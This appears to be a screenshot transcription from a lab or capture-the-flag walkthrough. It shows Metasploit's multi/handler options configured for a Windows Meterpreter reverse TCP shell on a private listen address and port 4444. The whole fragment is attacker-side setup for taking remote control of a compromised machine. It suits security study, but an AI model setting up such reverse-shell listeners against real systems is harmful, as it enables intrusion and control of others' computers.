 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.50      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target